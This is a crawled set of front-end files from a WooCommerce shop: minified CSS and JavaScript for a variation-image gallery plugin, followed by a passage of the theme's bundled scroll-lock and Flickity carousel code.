:root{--wvg-thumbnail-item-gap:0px;--wvg-gallery-margin:0px}.woo-variation-product-gallery{float:left;display:inline-block;position:relative;margin-bottom:var(--wvg-gallery-margin)}.woo-variation-gallery-wrapper{position:relative;z-index:0;display:block}.woo-variation-gallery-wrapper .woo-variation-gallery-container{opacity:1;visibility:visible;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;-webkit-filter:none;filter:none}.woo-variation-gallery-wrapper.loading-gallery:after{content:"";position:absolute;background:url(../../images/ajax-loader.gif?0188c2194d921a922ba976f7dfe2fb2a) no-repeat 50%;top:0;left:0;width:100%;height:100%}.woo-variation-gallery-wrapper.loading-gallery .woo-variation-gallery-container{opacity:0;visibility:hidden}.woo-variation-gallery-wrapper.loading-gallery .woo-variation-gallery-container.preload-style-blur{opacity:.4;visibility:visible;-webkit-filter:blur(5px);filter:blur(5px)}.woo-variation-gallery-wrapper.loading-gallery .woo-variation-gallery-container.preload-style-gray{opacity:.3;visibility:visible;-webkit-filter:grayscale(1);filter:grayscale(1)}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{cursor:pointer;opacity:.3;float:left;display:inline-block;margin:0}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.current-thumbnail,.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image:hover{opacity:1}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{box-sizing:border-box;width:100%;height:auto;vertical-align:middle;margin:0!important}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.wvg-gallery-video-thumbnail div{position:relative;display:block;box-sizing:border-box}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.wvg-gallery-video-thumbnail div:before{position:absolute;z-index:99;content:"";width:100%;height:100%;background:rgba(0,0,0,.5) url(../../images/video-play.png?d6157af41baadcfb07536e7474015c9d) 50% no-repeat;background-size:50%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative;*zoom:1}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider>.wvg-gallery-image:not(:first-child){display:none}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{display:inline-block;box-sizing:border-box;height:auto;width:100%;max-width:100%;vertical-align:middle;margin:0!important}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider{position:relative;*zoom:1}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after{clear:both}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper{position:relative;padding:0;margin:0}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{*zoom:1;position:relative;padding:0;margin:0}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:999;width:36px;height:36px;background:#fff;border-radius:100%;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-decoration:none;color:#000}.woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-right:var(--wvg-thumbnail-item-gap);margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-product-gallery-thumbnail-columns-2 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 2)}.woo-variation-product-gallery-thumbnail-columns-2 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-3 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 3)}.woo-variation-product-gallery-thumbnail-columns-3 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-4 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 4)}.woo-variation-product-gallery-thumbnail-columns-4 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-5 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 5)}.woo-variation-product-gallery-thumbnail-columns-5 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-6 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 6)}.woo-variation-product-gallery-thumbnail-columns-6 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-7 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 7)}.woo-variation-product-gallery-thumbnail-columns-7 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-product-gallery-thumbnail-columns-8 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap) * 7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove) / 8)}.woo-variation-product-gallery-thumbnail-columns-8 .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-has-product-thumbnail .woo-variation-gallery-thumbnail-position-bottom .woo-variation-gallery-slider-wrapper{margin-bottom:var(--wvg-thumbnail-item-gap)}.rtl .woo-variation-product-gallery{float:right}.rtl .woo-variation-product-gallery .woo-variation-gallery-trigger{left:.5em;right:auto;-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .woo-variation-product-gallery .woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{float:right}

--- FILE ---
content_type: text/css
request_url: https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/css/theme-support.min.css
body_size: -271
content:
/*!
 * Additional Variation Images Gallery for WooCommerce v1.1.40 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 4/10/2020, 3:16:06 AM
 * Released under the GPLv3 license.
 */


--- FILE ---
content_type: application/javascript
request_url: https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js
body_size: 2354
content:
!function(i){var e={};function t(a){if(e[a])return e[a].exports;var o=e[a]={i:a,l:!1,exports:{}};return i[a].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=i,t.c=e,t.d=function(i,e,a){t.o(i,e)||Object.defineProperty(i,e,{configurable:!1,enumerable:!0,get:a})},t.n=function(i){var e=i&&i.__esModule?function(){return i.default}:function(){return i};return t.d(e,"a",e),e},t.o=function(i,e){return Object.prototype.hasOwnProperty.call(i,e)},t.p="",t(t.s=0)}([function(i,e,t){t(1),t(3),t(4),t(5),t(6),t(7),i.exports=t(8)},function(i,e,t){jQuery(function(i){Promise.resolve().then(function(){return t(2)}).then(function(){i(".woo-variation-gallery-wrapper:not(.woo-variation-gallery-product-type-variable)").WooVariationGallery(),i(document).on("wc_variation_form",".variations_form",function(){i(".woo-variation-gallery-wrapper").WooVariationGallery()}),i(document.body).on("post-load",function(){i(".woo-variation-gallery-wrapper").WooVariationGallery()}),i(document).on("qv_loader_stop",function(){i(".woo-variation-gallery-wrapper:not(.woo-variation-gallery-product-type-variable)").WooVariationGallery()})})})},function(i,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function i(i,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,a.key,a)}}return function(e,t,a){return t&&i(e.prototype,t),a&&i(e,a),e}}();var o=function(i){var e={},t=function(){function t(a,o){!function(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._el=a,this._element=i(a),this._config=i.extend({},e,o),this.$product=this._element.closest(".product"),this.$variations_form=this.$product.find(".variations_form"),this.$target=this._element.parent(),this.$slider=i(".woo-variation-gallery-slider",this._element),this.$thumbnail=i(".woo-variation-gallery-thumbnail-slider",this._element),this.thumbnail_columns=this._element.data("thumbnail_columns"),this.product_id=this.$variations_form.data("product_id"),this.is_variation_product=this.$variations_form.length>0,this.initial_load=!0,this.defaultGallery(),woo_variation_gallery_options.enable_gallery_preload&&this.initVariationImagePreload(),this.initEvents(),this.initVariationGallery(),this.is_variation_product||this.imagesLoaded(),this.is_variation_product&&(this.initSlick(),this.initZoom(),this.initPhotoswipe()),this._element.data("woo_variation_gallery",this),i(document).trigger("woo_variation_gallery_init",[this])}return a(t,[{key:"init",value:function(){var i=this;return _.debounce(function(){i.initSlick(),i.initZoom(),i.initPhotoswipe()},500)}},{key:"dimension",value:function(){}},{key:"initEvents",value:function(){this._element.on("woo_variation_gallery_image_loaded",this.init())}},{key:"initSlick",value:function(){var e=this;this.$slider.hasClass("slick-initialized")&&this.$slider.slick("unslick"),this.$slider.off("init"),this.$slider.off("beforeChange"),this.$slider.off("afterChange"),this._element.trigger("woo_variation_gallery_before_init",[this]),this.$slider.on("init",function(i){e.initial_load&&(e.initial_load=!1,_.delay(function(){},2e3))}).on("beforeChange",function(i,t,a,o){e.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").removeClass("current-thumbnail"),e.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").eq(o).addClass("current-thumbnail")}).on("afterChange",function(i,t,a){e.stopVideo(e.$slider),e.initZoomForTarget(a)}).slick(),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").first().addClass("current-thumbnail"),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").each(function(t,a){i(a).find("div, img").on("click",function(i){i.preventDefault(),i.stopPropagation(),e.$slider.slick("slickGoTo",t)})}),_.delay(function(){e._element.trigger("woo_variation_gallery_slider_slick_init",[e])},1),_.delay(function(){e.removeLoadingClass()},100)}},{key:"initZoomForTarget",value:function(e){if(woo_variation_gallery_options.enable_gallery_zoom){var t=parseInt(this.$target.width()),a=!1,o=this.$slider.slick("getSlick").$slides.eq(e);if(i(o).each(function(e,o){var n=i(o).find("img");if(parseInt(n.data("large_image_width"))>t)return a=!0,!1}),i().zoom&&a){var n=i.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(n.on="click"),o.trigger("zoom.destroy"),o.zoom(n)}}}},{key:"initZoom",value:function(){var i=this.$slider.slick("slickCurrentSlide");this.initZoomForTarget(i)}},{key:"initPhotoswipe",value:function(){var i=this;woo_variation_gallery_options.enable_gallery_lightbox&&(this._element.off("click",".woo-variation-gallery-trigger"),this._element.off("click",".wvg-gallery-image a"),this._element.on("click",".woo-variation-gallery-trigger",function(e){i.openPhotoswipe(e)}),this._element.on("click",".wvg-gallery-image a",function(e){i.openPhotoswipe(e)}))}},{key:"openPhotoswipe",value:function(e){var t=this;if(e.preventDefault(),"undefined"==typeof PhotoSwipe)return!1;var a=i(".pswp")[0],o=this.getGalleryItems(),n=i.extend({index:this.$slider.slick("slickCurrentSlide")},wc_single_product_params.photoswipe_options),r=new PhotoSwipe(a,PhotoSwipeUI_Default,o,n);r.listen("close",function(){t.stopVideo(a)}),r.listen("afterChange",function(){t.stopVideo(a)}),r.init()}},{key:"stopVideo",value:function(e){i(e).find("iframe, video").each(function(){var e=i(this).prop("tagName").toLowerCase();if("iframe"===e)i(this).attr("src");"video"===e&&i(this)[0].pause()})}},{key:"addLoadingClass",value:function(){this._element.addClass("loading-gallery")}},{key:"removeLoadingClass",value:function(){this._element.removeClass("loading-gallery")}},{key:"getGalleryItems",value:function(){var e=this.$slider.slick("getSlick").$slides,t=[];return e.length>0&&e.each(function(e,a){var o=i(a).find("img, iframe, video"),n=void 0;switch(i(o).prop("tagName").toLowerCase()){case"img":n={src:o.attr("data-large_image"),w:o.attr("data-large_image_width"),h:o.attr("data-large_image_height"),title:o.attr("data-caption")?o.attr("data-caption"):o.attr("title")};break;case"iframe":n={html:'<iframe class="wvg-lightbox-iframe" src="'+o.attr("src")+'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'};break;case"video":n={html:'<video preload="auto" class="wvg-lightbox-video" disablePictureInPicture controls controlsList="nodownload" src="'+o.attr("src")+'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000"></video>'}}t.push(n)}),t}},{key:"destroySlick",value:function(){this.$slider.html(""),this.$thumbnail.html(""),this.$slider.hasClass("slick-initialized")&&this.$slider.slick("unslick"),this._element.trigger("woo_variation_gallery_slick_destroy",[this])}},{key:"defaultGallery",value:function(){var i=this;this.is_variation_product&&wp.ajax.send("wvg_get_default_gallery",{data:{product_id:this.product_id},success:function(e){i._element.data("woo_variation_gallery_default",e),i._element.trigger("woo_variation_default_gallery_loaded",[i,e])},error:function(e){i._element.data("woo_variation_gallery_default",[]),i._element.trigger("woo_variation_default_gallery_loaded",[i,e])}})}},{key:"initVariationImagePreload",value:function(){var i=this;this.is_variation_product&&wp.ajax.send("wvg_get_available_variation_images",{data:{product_id:this.product_id},success:function(e){e.length>1&&i.imagePreload(e),i._element.data("woo_variation_gallery_variation_images",e),i._element.trigger("woo_variation_gallery_variation_images",[i,e])},error:function(e){i._element.data("woo_variation_gallery_variation_images",[])}})}},{key:"imagePreload",value:function(e){for(var t=0;t<e.length;t++)try{var a=new Image,o=new Image,n=new Image,r=new Image;a.src=e[t].src,e[t].srcset&&(a.srcset=e[t].srcset),o.src=e[t].gallery_thumbnail_src,n.src=e[t].full_src,r.src=e[t].archive_src;var l=i.trim(e[t].video_link);if(l&&"video"===e[t].video_embed_type){var s=new XMLHttpRequest;s.open("GET",l,!0),s.responseType="blob",s.onload=function(){if(200===this.status){var i=this.response;URL.createObjectURL(i)}},s.onerror=function(){},s.send()}}catch(i){}}},{key:"initVariationGallery",value:function(){var i=this;this.$variations_form.off("reset_image.wvg"),this.$variations_form.off("click.wvg"),this.$variations_form.off("show_variation.wvg"),woo_variation_gallery_options.gallery_reset_on_variation_change?this.$variations_form.on("reset_image.wvg",function(e){i.addLoadingClass(),i.galleryReset()}):this.$variations_form.on("click.wvg",".reset_variations",function(e){i.addLoadingClass(),i.galleryReset()}),this.$variations_form.on("show_variation.wvg",function(e,t){i.addLoadingClass(),i.galleryInit(t.variation_gallery_images)})}},{key:"galleryReset",value:function(){var i=this,e=this._element.data("woo_variation_gallery_default");e&&e.length>0?this.galleryInit(e):_.delay(function(){i.removeLoadingClass()},100)}},{key:"galleryInit",value:function(i){var e=this,t=i.length>1;this._element.trigger("before_woo_variation_gallery_init",[this,i]),this.destroySlick();var a=i.map(function(i){return wp.template("woo-variation-gallery-slider-template")(i)}).join(""),o=i.map(function(i){return wp.template("woo-variation-gallery-thumbnail-template")(i)}).join("");t?this.$target.addClass("woo-variation-gallery-has-product-thumbnail"):this.$target.removeClass("woo-variation-gallery-has-product-thumbnail"),this.$slider.html(a),t?this.$thumbnail.html(o):this.$thumbnail.html(""),_.delay(function(){e.imagesLoaded()},1)}},{key:"imagesLoaded",value:function(){var e=this;if(!i().imagesLoaded.done)return this._element.trigger("woo_variation_gallery_image_loading",[this]),void this._element.trigger("woo_variation_gallery_image_loaded",[this]);this._element.imagesLoaded().progress(function(i,t){e._element.trigger("woo_variation_gallery_image_loading",[e])}).done(function(i){e._element.trigger("woo_variation_gallery_image_loaded",[e])})}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){new t(this,i)})}}]),t}();return i.fn.WooVariationGallery=t._jQueryInterface,i.fn.WooVariationGallery.Constructor=t,i.fn.WooVariationGallery.noConflict=function(){return i.fn.WooVariationGallery=i.fn.WooVariationGallery,t._jQueryInterface},t}(jQuery);e.default=o},function(i,e){},function(i,e){},function(i,e){},function(i,e){},function(i,e){},function(i,e){}]);

--- FILE ---
content_type: application/javascript
request_url: https://blanc.gr/wp-content/themes/blanc/assets/js/bundle.js
body_size: 83173
content:
!function(){function t(e,n,i){function r(s,a){if(!n[s]){if(!e[s]){var u="function"==typeof require&&require;if(!a&&u)return u(s,!0);if(o)return o(s,!0);var l=new Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[s]={exports:{}};e[s][0].call(c.exports,function(t){var n=e[s][1][t];return r(n||t)},c,c.exports,t,e,n,i)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<i.length;s++)r(i[s]);return r}return t}()({1:[function(t,e,n){!function(t,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof n)e(n);else{var i={};e(i),t.bodyScrollLock=i}}(this,function(t){"use strict";function e(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}function n(t){return u.some(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))})}function i(t){var e=t||window.event;return!!n(e.target)||1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)}function r(){setTimeout(function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==f&&(document.body.style.overflow=f,f=void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var o=!1;if("undefined"!=typeof window){var s={get passive(){o=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&1<window.navigator.maxTouchPoints),u=[],l=!1,c=-1,f=void 0,d=void 0;t.disableBodyScroll=function(t,r){if(a){if(!t)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(t&&!u.some(function(e){return e.targetElement===t})){var s={targetElement:t,options:r||{}};u=[].concat(e(u),[s]),t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){var r,o,s,a;1===e.targetTouches.length&&(o=t,a=(r=e).targetTouches[0].clientY-c,n(r.target)||(o&&0===o.scrollTop&&0<a||(s=o)&&s.scrollHeight-s.scrollTop<=s.clientHeight&&a<0?i(r):r.stopPropagation()))},l||(document.addEventListener("touchmove",i,o?{passive:!1}:void 0),l=!0)}}else{p=r,setTimeout(function(){if(void 0===d){var t=!!p&&!0===p.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(d=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===f&&(f=document.body.style.overflow,document.body.style.overflow="hidden")});var h={targetElement:t,options:r||{}};u=[].concat(e(u),[h])}var p},t.clearAllBodyScrollLocks=function(){a?(u.forEach(function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null}),l&&(document.removeEventListener("touchmove",i,o?{passive:!1}:void 0),l=!1),u=[],c=-1):(r(),u=[])},t.enableBodyScroll=function(t){if(a){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,u=u.filter(function(e){return e.targetElement!==t}),l&&0===u.length&&(document.removeEventListener("touchmove",i,o?{passive:!1}:void 0),l=!1)}else(u=u.filter(function(e){return e.targetElement!==t})).length||r()}})},{}],2:[function(t,e,n){!function(t,n){"use strict";"function"==typeof define&&define.amd?define(n):"object"==typeof e&&e.exports?e.exports=n():t.matchesSelector=n()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n],r=i+"MatchesSelector";if(t[r])return r}}();return function(e,n){return e[t](n)}})},{}],3:[function(t,e,n){!function(t,n){"function"==typeof define&&define.amd?define(n):"object"==typeof e&&e.exports?e.exports=n():t.EvEmitter=n()}("undefined"!=typeof window?window:this,function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return i.indexOf(e)==-1&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{},i=n[t]=n[t]||{};return i[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return i!=-1&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],r=0;r<n.length;r++){var o=n[r],s=i&&i[o];s&&(this.off(t,o),delete i[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})},{}],4:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("desandro-matches-selector")):n.fizzyUIUtils=i(n,n.matchesSelector)}(window,function(t,e){"use strict";var n={};n.extend=function(t,e){for(var n in e)t[n]=e[n];return t},n.modulo=function(t,e){return(t%e+e)%e};var i=Array.prototype.slice;n.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?i.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);n!=-1&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,i){t=n.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!i)return void r.push(t);e(t,i)&&r.push(t);for(var n=t.querySelectorAll(i),o=0;o<n.length;o++)r.push(n[o])}}),r},n.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout(function(){i.apply(o,e),delete o[r]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var r=t.console;return n.htmlInit=function(e,i){n.docReady(function(){var o=n.toDashed(i),s="data-"+o,a=document.querySelectorAll("["+s+"]"),u=document.querySelectorAll(".js-"+o),l=n.makeArray(a).concat(n.makeArray(u)),c=s+"-options",f=t.jQuery;l.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(c);try{n=o&&JSON.parse(o)}catch(a){return void(r&&r.error("Error parsing "+s+" on "+t.className+": "+a))}var u=new e(t,n);f&&f.data(t,i,u)})})},n})},{"desandro-matches-selector":2}],5:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return i(n,t,e)}):"object"==typeof e&&e.exports?e.exports=i(n,t("flickity"),t("imagesloaded")):n.Flickity=i(n,n.Flickity,n.imagesLoaded)}(window,function(t,e,n){"use strict";e.createMethods.push("_createImagesLoaded");var i=e.prototype;return i._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},i.imagesLoaded=function(){function t(t,n){var i=e.getParentCell(n.img);e.cellSizeChange(i&&i.element),e.options.freeScroll||e.positionSliderAtSelected()}if(this.options.imagesLoaded){var e=this;n(this.slider).on("progress",t)}},e})},{flickity:11,imagesloaded:18}],6:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","fizzy-ui-utils/utils"],function(t,e){return i(n,t,e)}):"object"==typeof e&&e.exports?e.exports=i(n,t("./flickity"),t("fizzy-ui-utils")):i(n,n.Flickity,n.fizzyUIUtils)}(window,function(t,e,n){"use strict";function i(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}var r=e.prototype;return r.insert=function(t,e){var n=this._makeCells(t);if(n&&n.length){var r=this.cells.length;e=void 0===e?r:e;var o=i(n),s=e==r;if(s)this.slider.appendChild(o);else{var a=this.cells[e].element;this.slider.insertBefore(o,a)}if(0===e)this.cells=n.concat(this.cells);else if(s)this.cells=this.cells.concat(n);else{var u=this.cells.splice(e,r-e);this.cells=this.cells.concat(n).concat(u)}this._sizeCells(n),this.cellChange(e,!0)}},r.append=function(t){this.insert(t,this.cells.length)},r.prepend=function(t){this.insert(t,0)},r.remove=function(t){var e=this.getCells(t);if(e&&e.length){var i=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i),n.removeFrom(this.cells,t)},this),this.cellChange(i,!0)}},r.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=this.cells.indexOf(e);this.cellChange(n)}},r.cellChange=function(t,e){var n=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var i=this.getCell(n);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e})},{"./flickity":10,"fizzy-ui-utils":4}],7:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["fizzy-ui-utils/utils"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("fizzy-ui-utils")):(n.Flickity=n.Flickity||{},n.Flickity.animatePrototype=i(n,n.fizzyUIUtils))}(window,function(t,e){"use strict";var n={};return n.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},n.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},n.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},n.setTranslateX=function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var n=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+n+",0,0)":"translateX("+n+")"},n.dispatchScrollEvent=function(){var t=this.slides[0];if(t){var e=-this.x-t.target,n=e/this.slidesWidth;this.dispatchEvent("scroll",null,[n,e])}},n.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},n.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},n.settle=function(t){var e=!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t);e&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},n.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var n=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,n,1)},n._shiftCells=function(t,e,n){for(var i=0;i<t.length;i++){var r=t[i],o=e>0?n:0;r.wrapShift(o),e-=r.size.outerWidth}},n._unshiftCells=function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},n.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},n.applyForce=function(t){this.velocity+=t},n.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},n.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},n.applyDragForce=function(){if(this.isDraggable&&this.isPointerDown){var 